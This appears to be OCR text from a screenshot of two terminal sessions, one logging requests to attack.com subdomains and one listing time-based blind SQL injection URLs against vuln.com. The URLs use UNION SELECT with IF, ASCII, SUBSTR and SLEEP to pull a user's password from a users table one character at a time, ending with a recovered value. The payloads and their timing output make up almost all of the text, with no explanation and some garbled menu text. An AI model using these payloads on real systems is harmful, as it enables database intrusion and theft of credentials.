 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9 23 19 moul
liste
(Sans ti... liste a.jpg (I... -1 UNI...
A A A B B
En attente de vuln.com...
Terminal — acsrf — 144x33
[006] < HOST: 130.attack.com:8000
<000> - conf : default
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /345993859 HTTP/1.1
[007] < HOST: 180.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] < GET /954925546 HTTP/1.1
[006] < HOST: 032.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /1012578153 HTTP/1.1
[007] < HOST: 082.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1226746788 HTTP/1.1
[006] < HOST: 112.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=100,SLEEP(0.7),0) 0.112830
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=101,SLEEP(0.7),0) 0.012536
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=102,SLEEP(0.7),0) 0.015207
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=103,SLEEP(0.7),0) 0.116122
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=104,SLEEP(0.7),0) 0.012247
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=105,SLEEP(0.7),0) 0.041900
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=106,SLEEP(0.7),0) 0.012147
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=107,SLEEP(0.7),0) 0.018442
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=108,SLEEP(0.7),0) 0.012339
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=109,SLEEP(0.7),0) 0.011464
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=110,SLEEP(0.7),0) 0.024077
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=111,SLEEP(0.7),0) 0.011793
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=112,SLEEP(0.7),0) 0.011426
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=113,SLEEP(0.7),0) 0.010011
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]